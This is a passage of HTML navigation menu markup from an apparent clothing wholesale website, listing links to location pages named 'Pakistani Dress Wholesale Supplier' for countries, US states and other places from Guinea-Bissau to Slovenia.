<li id="menu-item-45161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45161"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guinea-bissau/">Pakistani Dress Wholesale Supplier Guinea-Bissau</a></li>
<li id="menu-item-45162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45162"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-guyana/">Pakistani Dress Wholesale Supplier Guyana</a></li>
<li id="menu-item-45163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45163"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-haiti/">Pakistani Dress Wholesale Supplier Haiti</a></li>
<li id="menu-item-45164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45164"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hawaii/">Pakistani Dress Wholesale Supplier Hawaii</a></li>
<li id="menu-item-45165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45165"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-holy-see/">Pakistani Dress Wholesale Supplier Holy See</a></li>
<li id="menu-item-45166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45166"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-honduras/">Pakistani Dress Wholesale Supplier Honduras</a></li>
<li id="menu-item-45167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45167"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hong-kong/">Pakistani Dress Wholesale Supplier Hong Kong</a></li>
<li id="menu-item-45168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45168"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-hungary/">Pakistani Dress Wholesale Supplier Hungary</a></li>
<li id="menu-item-45169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45169"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iceland/">Pakistani Dress Wholesale Supplier Iceland</a></li>
<li id="menu-item-45170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45170"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-idaho/">Pakistani Dress Wholesale Supplier Idaho</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45171"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-illinois/">Pakistani Dress Wholesale Supplier Illinois</a></li>
<li id="menu-item-45172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45172"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-france/">pakistani dress wholesale supplier in France</a></li>
<li id="menu-item-45173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45173"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-germany/">pakistani dress wholesale supplier in Germany</a></li>
<li id="menu-item-45174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45174"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-indonesia/">pakistani dress wholesale supplier in Indonesia</a></li>
<li id="menu-item-45175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45175"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-italy/">pakistani dress wholesale supplier in Italy</a></li>
<li id="menu-item-45176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45176"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-kenya/">pakistani dress wholesale supplier in Kenya</a></li>
<li id="menu-item-45177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45177"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-kuwait/">pakistani dress wholesale supplier in Kuwait</a></li>
<li id="menu-item-45178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45178"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-london/">pakistani dress wholesale supplier in London</a></li>
<li id="menu-item-45179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45179"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-mauritius/">pakistani dress wholesale supplier in Mauritius</a></li>
<li id="menu-item-45180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45180"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-oman/">pakistani dress wholesale supplier in Oman</a></li>
<li id="menu-item-45181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45181"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-qatar/">pakistani dress wholesale supplier in Qatar</a></li>
<li id="menu-item-45182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45182"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-saudi-arabia/">pakistani dress wholesale supplier in Saudi Arabia</a></li>
<li id="menu-item-45183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45183"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-singapore/">pakistani dress wholesale supplier in Singapore</a></li>
<li id="menu-item-45184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45184"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-south-africa/">pakistani dress wholesale supplier in South Africa</a></li>
<li id="menu-item-45185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45185"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-spain/">pakistani dress wholesale supplier in Spain</a></li>
<li id="menu-item-45186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45186"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-sweden/">pakistani dress wholesale supplier in Sweden</a></li>
<li id="menu-item-45187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45187"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-switzerland/">pakistani dress wholesale supplier in Switzerland</a></li>
<li id="menu-item-45188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45188"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-turkey/">pakistani dress wholesale supplier in Turkey</a></li>
<li id="menu-item-45189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45189"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-united-arab-emirates/">pakistani dress wholesale supplier in United Arab Emirates</a></li>
<li id="menu-item-45190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45190"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-in-united-states/">pakistani dress wholesale supplier in United States</a></li>
<li id="menu-item-45191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45191"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-india/">Pakistani Dress Wholesale Supplier India</a></li>
<li id="menu-item-45192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45192"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-indiana/">Pakistani Dress Wholesale Supplier Indiana</a></li>
<li id="menu-item-45193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45193"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iowa/">Pakistani Dress Wholesale Supplier Iowa</a></li>
<li id="menu-item-45194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45194"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iran/">Pakistani Dress Wholesale Supplier Iran</a></li>
<li id="menu-item-45195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45195"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-iraq/">Pakistani Dress Wholesale Supplier Iraq</a></li>
<li id="menu-item-45196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45196"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ireland/">Pakistani Dress Wholesale Supplier Ireland</a></li>
<li id="menu-item-45197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45197"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-isle-of-man/">Pakistani Dress Wholesale Supplier Isle of Man</a></li>
<li id="menu-item-45198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45198"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-israel/">Pakistani Dress Wholesale Supplier Israel</a></li>
<li id="menu-item-45199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45199"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-jamaica/">Pakistani Dress Wholesale Supplier Jamaica</a></li>
<li id="menu-item-45200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45200"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-japan-diamond-princess/">Pakistani Dress Wholesale Supplier Japan (+Diamond Princess)</a></li>
<li id="menu-item-45201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45201"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-jordan/">Pakistani Dress Wholesale Supplier Jordan</a></li>
<li id="menu-item-45202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45202"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kansas/">Pakistani Dress Wholesale Supplier Kansas</a></li>
<li id="menu-item-45203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45203"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kazakhstan/">Pakistani Dress Wholesale Supplier Kazakhstan</a></li>
<li id="menu-item-45204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45204"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kentucky/">Pakistani Dress Wholesale Supplier Kentucky</a></li>
<li id="menu-item-45205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45205"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kenya/">Pakistani Dress Wholesale Supplier Kenya</a></li>
<li id="menu-item-45206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45206"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-kyrgyzstan/">Pakistani Dress Wholesale Supplier Kyrgyzstan</a></li>
<li id="menu-item-45207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45207"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-laos/">Pakistani Dress Wholesale Supplier Laos</a></li>
<li id="menu-item-45208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45208"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-latvia/">Pakistani Dress Wholesale Supplier Latvia</a></li>
<li id="menu-item-45209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45209"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lebanon/">Pakistani Dress Wholesale Supplier Lebanon</a></li>
<li id="menu-item-45210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45210"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lesotho/">Pakistani Dress Wholesale Supplier Lesotho</a></li>
<li id="menu-item-45211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45211"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-liberia/">Pakistani Dress Wholesale Supplier Liberia</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45212"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-libya/">Pakistani Dress Wholesale Supplier Libya</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45213"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-liechtenstein/">Pakistani Dress Wholesale Supplier Liechtenstein</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45214"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-lithuania/">Pakistani Dress Wholesale Supplier Lithuania</a></li>
<li id="menu-item-45215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45215"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-louisiana/">Pakistani Dress Wholesale Supplier Louisiana</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45216"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-luxembourg/">Pakistani Dress Wholesale Supplier Luxembourg</a></li>
<li id="menu-item-45217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45217"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-macao/">Pakistani Dress Wholesale Supplier Macao</a></li>
<li id="menu-item-45218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45218"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-madagascar/">Pakistani Dress Wholesale Supplier Madagascar</a></li>
<li id="menu-item-45219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45219"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maine/">Pakistani Dress Wholesale Supplier Maine</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45220"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malawi/">Pakistani Dress Wholesale Supplier Malawi</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45221"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malaysia/">Pakistani Dress Wholesale Supplier Malaysia</a></li>
<li id="menu-item-45222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45222"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maldives/">Pakistani Dress Wholesale Supplier Maldives</a></li>
<li id="menu-item-45223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45223"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mali/">Pakistani Dress Wholesale Supplier Mali</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45224"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-malta/">Pakistani Dress Wholesale Supplier Malta</a></li>
<li id="menu-item-45225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45225"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-martinique/">Pakistani Dress Wholesale Supplier Martinique</a></li>
<li id="menu-item-45226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45226"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-maryland/">Pakistani Dress Wholesale Supplier Maryland</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45227"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-massachusetts/">Pakistani Dress Wholesale Supplier Massachusetts</a></li>
<li id="menu-item-45228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45228"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mauritania/">Pakistani Dress Wholesale Supplier Mauritania</a></li>
<li id="menu-item-45229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45229"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mayotte/">Pakistani Dress Wholesale Supplier Mayotte</a></li>
<li id="menu-item-45230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45230"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mexico/">Pakistani Dress Wholesale Supplier Mexico</a></li>
<li id="menu-item-45231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45231"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-michigan/">Pakistani Dress Wholesale Supplier Michigan</a></li>
<li id="menu-item-45232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45232"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-minnesota/">Pakistani Dress Wholesale Supplier Minnesota</a></li>
<li id="menu-item-45233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45233"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mississippi/">Pakistani Dress Wholesale Supplier Mississippi</a></li>
<li id="menu-item-45234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45234"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-missouri/">Pakistani Dress Wholesale Supplier Missouri</a></li>
<li id="menu-item-45235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45235"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-moldova/">Pakistani Dress Wholesale Supplier Moldova</a></li>
<li id="menu-item-45236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45236"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-monaco/">Pakistani Dress Wholesale Supplier Monaco</a></li>
<li id="menu-item-45237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45237"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mongolia/">Pakistani Dress Wholesale Supplier Mongolia</a></li>
<li id="menu-item-45238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45238"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montana/">Pakistani Dress Wholesale Supplier Montana</a></li>
<li id="menu-item-45239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45239"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montenegro/">Pakistani Dress Wholesale Supplier Montenegro</a></li>
<li id="menu-item-45240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45240"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-montserrat/">Pakistani Dress Wholesale Supplier Montserrat</a></li>
<li id="menu-item-45241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45241"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-morocco/">Pakistani Dress Wholesale Supplier Morocco</a></li>
<li id="menu-item-45242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45242"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-mozambique/">Pakistani Dress Wholesale Supplier Mozambique</a></li>
<li id="menu-item-45243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45243"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ms-zaandam/">Pakistani Dress Wholesale Supplier MS Zaandam</a></li>
<li id="menu-item-45244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45244"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-myanmar/">Pakistani Dress Wholesale Supplier Myanmar</a></li>
<li id="menu-item-45245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45245"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-namibia/">Pakistani Dress Wholesale Supplier Namibia</a></li>
<li id="menu-item-45246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45246"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nebraska/">Pakistani Dress Wholesale Supplier Nebraska</a></li>
<li id="menu-item-45247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45247"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nepal/">Pakistani Dress Wholesale Supplier Nepal</a></li>
<li id="menu-item-45248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45248"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-netherlands/">Pakistani Dress Wholesale Supplier Netherlands</a></li>
<li id="menu-item-45249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45249"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nevada/">Pakistani Dress Wholesale Supplier Nevada</a></li>
<li id="menu-item-45250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45250"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-caledonia/">Pakistani Dress Wholesale Supplier New Caledonia</a></li>
<li id="menu-item-45251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45251"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-hampshire/">Pakistani Dress Wholesale Supplier New Hampshire</a></li>
<li id="menu-item-45252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45252"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-jersey/">Pakistani Dress Wholesale Supplier New Jersey</a></li>
<li id="menu-item-45253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45253"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-mexico/">Pakistani Dress Wholesale Supplier New Mexico</a></li>
<li id="menu-item-45254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45254"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-york/">Pakistani Dress Wholesale Supplier New York</a></li>
<li id="menu-item-45255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45255"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-new-zealand/">Pakistani Dress Wholesale Supplier New Zealand</a></li>
<li id="menu-item-45256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45256"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nicaragua/">Pakistani Dress Wholesale Supplier Nicaragua</a></li>
<li id="menu-item-45257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45257"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-niger/">Pakistani Dress Wholesale Supplier Niger</a></li>
<li id="menu-item-45258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45258"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-nigeria/">Pakistani Dress Wholesale Supplier Nigeria</a></li>
<li id="menu-item-45259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45259"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-carolina/">Pakistani Dress Wholesale Supplier North Carolina</a></li>
<li id="menu-item-45260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45260"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-dakota/">Pakistani Dress Wholesale Supplier North Dakota</a></li>
<li id="menu-item-45261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45261"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-north-macedonia/">Pakistani Dress Wholesale Supplier North Macedonia</a></li>
<li id="menu-item-45262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45262"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-norway/">Pakistani Dress Wholesale Supplier Norway</a></li>
<li id="menu-item-45263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45263"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-ohio/">Pakistani Dress Wholesale Supplier Ohio</a></li>
<li id="menu-item-45264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45264"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-oklahoma/">Pakistani Dress Wholesale Supplier Oklahoma</a></li>
<li id="menu-item-45265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45265"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-oregon/">Pakistani Dress Wholesale Supplier Oregon</a></li>
<li id="menu-item-45266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45266"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-pakistan/">Pakistani Dress Wholesale Supplier Pakistan</a></li>
<li id="menu-item-45267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45267"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-panama/">Pakistani Dress Wholesale Supplier Panama</a></li>
<li id="menu-item-45268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45268"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-papua-new-guinea/">Pakistani Dress Wholesale Supplier Papua New Guinea</a></li>
<li id="menu-item-45269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45269"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-paraguay/">Pakistani Dress Wholesale Supplier Paraguay</a></li>
<li id="menu-item-45270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45270"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-pennsylvania/">Pakistani Dress Wholesale Supplier Pennsylvania</a></li>
<li id="menu-item-45271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45271"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-peru/">Pakistani Dress Wholesale Supplier Peru</a></li>
<li id="menu-item-45272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45272"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-philippines/">Pakistani Dress Wholesale Supplier Philippines</a></li>
<li id="menu-item-45273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45273"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-poland/">Pakistani Dress Wholesale Supplier Poland</a></li>
<li id="menu-item-45274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45274"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-portugal/">Pakistani Dress Wholesale Supplier Portugal</a></li>
<li id="menu-item-45275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45275"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-reunion/">Pakistani Dress Wholesale Supplier Réunion</a></li>
<li id="menu-item-45276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45276"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-rhode-island/">Pakistani Dress Wholesale Supplier Rhode Island</a></li>
<li id="menu-item-45277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45277"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-romania/">Pakistani Dress Wholesale Supplier Romania</a></li>
<li id="menu-item-45278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45278"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-russia/">Pakistani Dress Wholesale Supplier Russia</a></li>
<li id="menu-item-45279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45279"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-rwanda/">Pakistani Dress Wholesale Supplier Rwanda</a></li>
<li id="menu-item-45280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45280"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-barthelemy/">Pakistani Dress Wholesale Supplier Saint Barthelemy</a></li>
<li id="menu-item-45281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45281"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-kitts-nevis/">Pakistani Dress Wholesale Supplier Saint Kitts &amp; Nevis</a></li>
<li id="menu-item-45282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45282"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-lucia/">Pakistani Dress Wholesale Supplier Saint Lucia</a></li>
<li id="menu-item-45283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45283"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-martin/">Pakistani Dress Wholesale Supplier Saint Martin</a></li>
<li id="menu-item-45284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45284"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-saint-pierre-miquelon/">Pakistani Dress Wholesale Supplier Saint Pierre &amp; Miquelon</a></li>
<li id="menu-item-45285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45285"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-san-marino/">Pakistani Dress Wholesale Supplier San Marino</a></li>
<li id="menu-item-45286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45286"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sao-tome-principe/">Pakistani Dress Wholesale Supplier Sao Tome &amp; Principe</a></li>
<li id="menu-item-45287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45287"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-senegal/">Pakistani Dress Wholesale Supplier Senegal</a></li>
<li id="menu-item-45288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45288"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-serbia/">Pakistani Dress Wholesale Supplier Serbia</a></li>
<li id="menu-item-45289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45289"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-seychelles/">Pakistani Dress Wholesale Supplier Seychelles</a></li>
<li id="menu-item-45290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45290"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sierra-leone/">Pakistani Dress Wholesale Supplier Sierra Leone</a></li>
<li id="menu-item-45291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45291"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-sint-maarten/">Pakistani Dress Wholesale Supplier Sint Maarten</a></li>
<li id="menu-item-45292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45292"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-slovakia/">Pakistani Dress Wholesale Supplier Slovakia</a></li>
<li id="menu-item-45293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45293"><a href="https://mastorat.com/pakistani-dress-wholesale-supplier-slovenia/">Pakistani Dress Wholesale Supplier Slovenia</a></li>
